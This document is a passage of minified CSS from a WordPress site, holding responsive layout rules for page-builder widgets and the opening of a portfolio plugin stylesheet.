.ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-pricing-bg,.elementor-laptop-align-center .ube-pricing-icon,.elementor-laptop-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-pricing-bg,.elementor-laptop-align-right .ube-pricing-icon,.elementor-laptop-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-pricing-bg,.elementor-laptop-align-left .ube-pricing-icon,.elementor-laptop-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-pricing-bg,.elementor-tablet_extra-align-center .ube-pricing-icon,.elementor-tablet_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-pricing-bg,.elementor-tablet_extra-align-right .ube-pricing-icon,.elementor-tablet_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-pricing-bg,.elementor-tablet_extra-align-left .ube-pricing-icon,.elementor-tablet_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-pricing-bg,.elementor-tablet-align-center .ube-pricing-icon,.elementor-tablet-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-pricing-bg,.elementor-tablet-align-right .ube-pricing-icon,.elementor-tablet-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-pricing-bg,.elementor-tablet-align-left .ube-pricing-icon,.elementor-tablet-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-pricing-bg,.elementor-mobile_extra-align-center .ube-pricing-icon,.elementor-mobile_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-pricing-bg,.elementor-mobile_extra-align-right .ube-pricing-icon,.elementor-mobile_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-pricing-bg,.elementor-mobile_extra-align-left .ube-pricing-icon,.elementor-mobile_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-pricing-bg,.elementor-mobile-align-center .ube-pricing-icon,.elementor-mobile-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-pricing-bg,.elementor-mobile-align-right .ube-pricing-icon,.elementor-mobile-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-pricing-bg,.elementor-mobile-align-left .ube-pricing-icon,.elementor-mobile-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widescreen-align-right .list-icon-item:before{text-align:right}.elementor-widescreen-align-right .list-inline .list-inline-item:before,.elementor-widescreen-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-widescreen-align-right .list-inline .list-inline-item:after{order:3}.elementor-widescreen-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-widescreen-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-widescreen-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-widescreen-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-widescreen-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:1199px){.elementor-laptop-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-laptop-align-right .list-icon-item:before{text-align:right}.elementor-laptop-align-right .list-inline .list-inline-item:before,.elementor-laptop-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-laptop-align-right .list-inline .list-inline-item:after{order:3}.elementor-laptop-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-laptop-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-laptop-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-laptop-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-laptop-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-tablet_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet_extra-align-right .list-icon-item:before{text-align:right}.elementor-tablet_extra-align-right .list-inline .list-inline-item:before,.elementor-tablet_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:991px){.elementor-tablet-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet-align-right .list-icon-item:before{text-align:right}.elementor-tablet-align-right .list-inline .list-inline-item:before,.elementor-tablet-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-mobile_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile_extra-align-right .list-icon-item:before{text-align:right}.elementor-mobile_extra-align-right .list-inline .list-inline-item:before,.elementor-mobile_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:767px){.elementor-mobile-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile-align-right .list-icon-item:before{text-align:right}.elementor-mobile-align-right .list-inline .list-inline-item:before,.elementor-mobile-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:1199px){.elementor-laptop-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:991px){.elementor-tablet-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px){.elementor-mobile-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-widescreen, 100%)}.ube-list-grid .gr-widescreen-1{grid-row:span 1}.ube-list-grid .gr-widescreen-2{grid-row:span 2}.ube-list-grid .gr-widescreen-3{grid-row:span 3}.ube-list-grid .gr-widescreen-4{grid-row:span 4}.ube-list-grid .gr-widescreen-5{grid-row:span 5}.ube-list-grid .gr-widescreen-6{grid-row:span 6}.ube-list-grid .gr-widescreen-7{grid-row:span 7}.ube-list-grid .gr-widescreen-8{grid-row:span 8}.ube-list-grid .gr-widescreen-9{grid-row:span 9}.ube-list-grid .gr-widescreen-10{grid-row:span 10}.ube-list-grid .gr-widescreen-11{grid-row:span 11}.ube-list-grid .gr-widescreen-12{grid-row:span 12}.ube-list-grid .gc-widescreen-1{grid-column:span 1}.ube-list-grid .gc-widescreen-2{grid-column:span 2}.ube-list-grid .gc-widescreen-3{grid-column:span 3}.ube-list-grid .gc-widescreen-4{grid-column:span 4}.ube-list-grid .gc-widescreen-5{grid-column:span 5}.ube-list-grid .gc-widescreen-6{grid-column:span 6}.ube-list-grid .gc-widescreen-7{grid-column:span 7}.ube-list-grid .gc-widescreen-8{grid-column:span 8}.ube-list-grid .gc-widescreen-9{grid-column:span 9}.ube-list-grid .gc-widescreen-10{grid-column:span 10}.ube-list-grid .gc-widescreen-11{grid-column:span 11}.ube-list-grid .gc-widescreen-12{grid-column:span 12}}@media (max-width:1199px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-laptop, 100%)}.ube-list-grid .gr-laptop-1{grid-row:span 1}.ube-list-grid .gr-laptop-2{grid-row:span 2}.ube-list-grid .gr-laptop-3{grid-row:span 3}.ube-list-grid .gr-laptop-4{grid-row:span 4}.ube-list-grid .gr-laptop-5{grid-row:span 5}.ube-list-grid .gr-laptop-6{grid-row:span 6}.ube-list-grid .gr-laptop-7{grid-row:span 7}.ube-list-grid .gr-laptop-8{grid-row:span 8}.ube-list-grid .gr-laptop-9{grid-row:span 9}.ube-list-grid .gr-laptop-10{grid-row:span 10}.ube-list-grid .gr-laptop-11{grid-row:span 11}.ube-list-grid .gr-laptop-12{grid-row:span 12}.ube-list-grid .gc-laptop-1{grid-column:span 1}.ube-list-grid .gc-laptop-2{grid-column:span 2}.ube-list-grid .gc-laptop-3{grid-column:span 3}.ube-list-grid .gc-laptop-4{grid-column:span 4}.ube-list-grid .gc-laptop-5{grid-column:span 5}.ube-list-grid .gc-laptop-6{grid-column:span 6}.ube-list-grid .gc-laptop-7{grid-column:span 7}.ube-list-grid .gc-laptop-8{grid-column:span 8}.ube-list-grid .gc-laptop-9{grid-column:span 9}.ube-list-grid .gc-laptop-10{grid-column:span 10}.ube-list-grid .gc-laptop-11{grid-column:span 11}.ube-list-grid .gc-laptop-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet_extra, 100%)}.ube-list-grid .gr-tablet_extra-1{grid-row:span 1}.ube-list-grid .gr-tablet_extra-2{grid-row:span 2}.ube-list-grid .gr-tablet_extra-3{grid-row:span 3}.ube-list-grid .gr-tablet_extra-4{grid-row:span 4}.ube-list-grid .gr-tablet_extra-5{grid-row:span 5}.ube-list-grid .gr-tablet_extra-6{grid-row:span 6}.ube-list-grid .gr-tablet_extra-7{grid-row:span 7}.ube-list-grid .gr-tablet_extra-8{grid-row:span 8}.ube-list-grid .gr-tablet_extra-9{grid-row:span 9}.ube-list-grid .gr-tablet_extra-10{grid-row:span 10}.ube-list-grid .gr-tablet_extra-11{grid-row:span 11}.ube-list-grid .gr-tablet_extra-12{grid-row:span 12}.ube-list-grid .gc-tablet_extra-1{grid-column:span 1}.ube-list-grid .gc-tablet_extra-2{grid-column:span 2}.ube-list-grid .gc-tablet_extra-3{grid-column:span 3}.ube-list-grid .gc-tablet_extra-4{grid-column:span 4}.ube-list-grid .gc-tablet_extra-5{grid-column:span 5}.ube-list-grid .gc-tablet_extra-6{grid-column:span 6}.ube-list-grid .gc-tablet_extra-7{grid-column:span 7}.ube-list-grid .gc-tablet_extra-8{grid-column:span 8}.ube-list-grid .gc-tablet_extra-9{grid-column:span 9}.ube-list-grid .gc-tablet_extra-10{grid-column:span 10}.ube-list-grid .gc-tablet_extra-11{grid-column:span 11}.ube-list-grid .gc-tablet_extra-12{grid-column:span 12}}@media (max-width:991px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet, 100%)}.ube-list-grid .gr-tablet-1{grid-row:span 1}.ube-list-grid .gr-tablet-2{grid-row:span 2}.ube-list-grid .gr-tablet-3{grid-row:span 3}.ube-list-grid .gr-tablet-4{grid-row:span 4}.ube-list-grid .gr-tablet-5{grid-row:span 5}.ube-list-grid .gr-tablet-6{grid-row:span 6}.ube-list-grid .gr-tablet-7{grid-row:span 7}.ube-list-grid .gr-tablet-8{grid-row:span 8}.ube-list-grid .gr-tablet-9{grid-row:span 9}.ube-list-grid .gr-tablet-10{grid-row:span 10}.ube-list-grid .gr-tablet-11{grid-row:span 11}.ube-list-grid .gr-tablet-12{grid-row:span 12}.ube-list-grid .gc-tablet-1{grid-column:span 1}.ube-list-grid .gc-tablet-2{grid-column:span 2}.ube-list-grid .gc-tablet-3{grid-column:span 3}.ube-list-grid .gc-tablet-4{grid-column:span 4}.ube-list-grid .gc-tablet-5{grid-column:span 5}.ube-list-grid .gc-tablet-6{grid-column:span 6}.ube-list-grid .gc-tablet-7{grid-column:span 7}.ube-list-grid .gc-tablet-8{grid-column:span 8}.ube-list-grid .gc-tablet-9{grid-column:span 9}.ube-list-grid .gc-tablet-10{grid-column:span 10}.ube-list-grid .gc-tablet-11{grid-column:span 11}.ube-list-grid .gc-tablet-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile_extra, 100%)}.ube-list-grid .gr-mobile_extra-1{grid-row:span 1}.ube-list-grid .gr-mobile_extra-2{grid-row:span 2}.ube-list-grid .gr-mobile_extra-3{grid-row:span 3}.ube-list-grid .gr-mobile_extra-4{grid-row:span 4}.ube-list-grid .gr-mobile_extra-5{grid-row:span 5}.ube-list-grid .gr-mobile_extra-6{grid-row:span 6}.ube-list-grid .gr-mobile_extra-7{grid-row:span 7}.ube-list-grid .gr-mobile_extra-8{grid-row:span 8}.ube-list-grid .gr-mobile_extra-9{grid-row:span 9}.ube-list-grid .gr-mobile_extra-10{grid-row:span 10}.ube-list-grid .gr-mobile_extra-11{grid-row:span 11}.ube-list-grid .gr-mobile_extra-12{grid-row:span 12}.ube-list-grid .gc-mobile_extra-1{grid-column:span 1}.ube-list-grid .gc-mobile_extra-2{grid-column:span 2}.ube-list-grid .gc-mobile_extra-3{grid-column:span 3}.ube-list-grid .gc-mobile_extra-4{grid-column:span 4}.ube-list-grid .gc-mobile_extra-5{grid-column:span 5}.ube-list-grid .gc-mobile_extra-6{grid-column:span 6}.ube-list-grid .gc-mobile_extra-7{grid-column:span 7}.ube-list-grid .gc-mobile_extra-8{grid-column:span 8}.ube-list-grid .gc-mobile_extra-9{grid-column:span 9}.ube-list-grid .gc-mobile_extra-10{grid-column:span 10}.ube-list-grid .gc-mobile_extra-11{grid-column:span 11}.ube-list-grid .gc-mobile_extra-12{grid-column:span 12}}@media (max-width:767px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile, 100%)}.ube-list-grid .gr-mobile-1{grid-row:span 1}.ube-list-grid .gr-mobile-2{grid-row:span 2}.ube-list-grid .gr-mobile-3{grid-row:span 3}.ube-list-grid .gr-mobile-4{grid-row:span 4}.ube-list-grid .gr-mobile-5{grid-row:span 5}.ube-list-grid .gr-mobile-6{grid-row:span 6}.ube-list-grid .gr-mobile-7{grid-row:span 7}.ube-list-grid .gr-mobile-8{grid-row:span 8}.ube-list-grid .gr-mobile-9{grid-row:span 9}.ube-list-grid .gr-mobile-10{grid-row:span 10}.ube-list-grid .gr-mobile-11{grid-row:span 11}.ube-list-grid .gr-mobile-12{grid-row:span 12}.ube-list-grid .gc-mobile-1{grid-column:span 1}.ube-list-grid .gc-mobile-2{grid-column:span 2}.ube-list-grid .gc-mobile-3{grid-column:span 3}.ube-list-grid .gc-mobile-4{grid-column:span 4}.ube-list-grid .gc-mobile-5{grid-column:span 5}.ube-list-grid .gc-mobile-6{grid-column:span 6}.ube-list-grid .gc-mobile-7{grid-column:span 7}.ube-list-grid .gc-mobile-8{grid-column:span 8}.ube-list-grid .gc-mobile-9{grid-column:span 9}.ube-list-grid .gc-mobile-10{grid-column:span 10}.ube-list-grid .gc-mobile-11{grid-column:span 11}.ube-list-grid .gc-mobile-12{grid-column:span 12}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-widescreen, 100%)}}@media (max-width:1199px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-laptop, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet_extra, 100%)}}@media (max-width:991px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile_extra, 100%)}}@media (max-width:767px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile, 100%)}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/plugins/g5-portfolio/assets/scss/frontend.min.css?ver=1.1.1
body_size: 10961
content:
:root{--g5portfolio-loop-post-cat-font-size:0.875rem;--g5portfolio-loop-post-title-font-size:1.125rem;--g5portfolio-loop-skin-classic-post-featured-spacing:30px;--g5portfolio-single-post-title-font-size:2rem;--g5portfolio-single-navigation-padding:25px;--g5portfolio-single-navigation-title-font-size:1.25rem;--g5portfolio-single-navigation-title-font-weight:700;--g5portfolio-single-navigation-subtitle-font-size:0.875rem;--g5portfolio-single-navigation-subtitle-font-weight:700;--g5portfolio-single-navigation-subtitle-font-size-mobile:1rem;--g5portfolio-single-navigation-title-font-size-mobile:1rem}.g5portfolio__post-title{margin:0!important;font-size:var(--g5portfolio-loop-post-title-font-size);-webkit-transition:all .5s;transition:all .5s}.g5portfolio__post-title a{color:inherit!important}.g5portfolio__post-cat{margin-bottom:5px;font-size:var(--g5portfolio-loop-post-cat-font-size)}.g5portfolio__post-cat a{color:inherit!important;-webkit-transition:all .5s;transition:all .5s}.g5portfolio__post-excerpt{margin-top:15px}.g5portfolio__post-excerpt p{margin-bottom:0}.g5portfolio__post-featured .g5core__entry-thumbnail-image{display:block}.g5portfolio__post-featured .g5core__entry-thumbnail-image img,.g5portfolio__slider-thumb .slick-slide img{width:100%}.g5portfolio__widget-portfolio .g5portfolio__post-title{font-size:16px}.g5portfolio__post-skin-modern .g5portfolio__post-content{position:absolute;left:0;right:0;bottom:0;z-index:1;color:#fafafa}.g5portfolio__post-skin-modern .g5core__entry-thumbnail:after{background-color:rgba(0,0,0,.7)}.g5portfolio__post-skin-modern .g5portfolio__post-title,.g5portfolio__single-meta a{color:inherit}.g5portfolio__post-skin-modern .g5portfolio__post-cat:hover,.g5portfolio__post-skin-modern .g5portfolio__post-title:hover{color:#fff}.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-content{top:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:20px}.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-cat,.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-excerpt,.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-title{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-cat{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-featured:hover .g5portfolio__post-cat,.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-featured:hover .g5portfolio__post-excerpt,.g5portfolio__post-skin-modern.modern-center .g5portfolio__post-featured:hover .g5portfolio__post-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s ease-out .3s;transition:all .5s ease-out .3s}.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-content{padding:0 10px 40px 40px}.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-cat,.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-excerpt,.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-title{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-featured:hover .g5portfolio__post-cat,.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-featured:hover .g5portfolio__post-excerpt,.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-featured:hover .g5portfolio__post-title{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-featured:hover .g5portfolio__post-cat{-webkit-transition:all .4s ease-out .25s;transition:all .4s ease-out .25s}.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-featured:hover .g5portfolio__post-excerpt,.g5portfolio__post-skin-modern.modern-bottom-left .g5portfolio__post-featured:hover .g5portfolio__post-title{-webkit-transition:all .4s ease-out .5s;transition:all .4s ease-out .5s}.g5portfolio__layout-justified .g5portfolio__post-skin-flat .g5core__zoom-image{bottom:auto;top:0}.g5portfolio__layout-justified .g5portfolio__post-skin-flat .g5portfolio__post-content{position:absolute;left:0;right:0;bottom:0;z-index:1;background-color:#fff;padding:20px;-webkit-transition:all .3s;transition:all .3s;opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.g5portfolio__layout-justified .g5portfolio__post-skin-flat .g5portfolio__post-featured:hover .g5portfolio__post-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5core__zoom-image{bottom:auto;top:0}.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5portfolio__post-content{position:absolute;left:0;right:0;top:100%;z-index:1;background-color:#fff;padding:20px;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateY(0);transform:translateY(0)}.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5core__entry-thumbnail{-webkit-transition:all .3s;transition:all .3s}.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5portfolio__post-featured{overflow:hidden}.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5portfolio__post-featured.active .g5portfolio__post-content,.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5portfolio__post-featured:hover .g5portfolio__post-content{opacity:1;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5portfolio__post-featured.active .g5core__entry-thumbnail,.g5portfolio__listing-wrap:not(.g5portfolio__layout-justified) .g5portfolio__post-skin-flat .g5portfolio__post-featured:hover .g5core__entry-thumbnail{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.g5portfolio__post-skin-classic .g5portfolio__post-featured{margin-bottom:var(--g5portfolio-loop-skin-classic-post-featured-spacing)}.g5portfolio__post-skin-classic .g5portfolio__post-inner{padding-bottom:40px}.g5portfolio__post-skin-classic .g5core__zoom-image{left:0;top:0}.g5portfolio__post-skin-classic .g5core__zoom-image i{font-weight:300}.g5portfolio__post-skin-classic .g5core__zoom-image i:before{content:""}.g5portfolio__post-skin-medium-image .g5portfolio__post-inner{display:-ms-flexbox;display:flex}.g5portfolio__post-skin-medium-image .g5portfolio__post-featured{width:100px;-ms-flex-negative:0;flex-shrink:0;margin-right:20px}.g5portfolio__layout-metro-1 .g5core__paging{margin-top:30px}.g5portfolio__layout-justified .g5core__paging{margin-top:50px}.g5element__portfolio-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g5element__portfolio-slider .slick-prev{left:10px}.g5element__portfolio-slider .slick-next{right:10px}.g5portfolio__single-gallery-slider{position:relative}.g5portfolio__single-gallery-slider.slick-slider{margin-left:0;margin-right:0}.g5portfolio__single-gallery-slider 